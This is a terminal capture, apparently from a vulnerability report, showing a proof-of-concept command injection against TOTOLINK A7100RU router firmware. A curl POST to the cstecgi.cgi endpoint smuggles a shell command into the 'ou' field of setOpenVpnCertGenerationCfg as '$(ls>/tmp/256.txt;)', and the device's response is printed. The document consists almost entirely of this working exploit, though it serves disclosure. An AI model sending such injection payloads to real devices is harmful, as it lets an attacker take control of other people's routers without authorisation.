 youlin@ubuntu:~/rw/A7100RU_V7.4cu.2313_B20191024/_TOTOLINK_C8540R-1C_A7100RU_IP04365_MT7621AMT7615Ex2_SPI_16M128M_V7.4cu.2313_B20191024_ALL.web.extracted$ curl http://192.168.182.12/cgi-bin/cstec
gi.cgi -X POST  -d '{"topicurl":"setOpenVpnCertGenerationCfg","ou":"1$(ls>/tmp/256.txt;)"}'
open ibms_control fail!
SendMsgToApply sent a different number of bytes than expected, send -1 byte
Lktos Command Execution Failed
Please check apply service
{
        "success":      true,
        "error":        null,
        "lan_ip":       "192.168.0.253",
        "wtime":        "0",
        "reserv":       "reserv"
}youlin@ubuntu:~/rw/A7100RU_V7.4cu.2313_B20191024/_TOTOLINK_C8540R-1C_A7100RU_IP04365_MT7621AMT7615Ex2_SPI_16M128M_V7.4cu.2313_B20191024_ALL.web.extracted$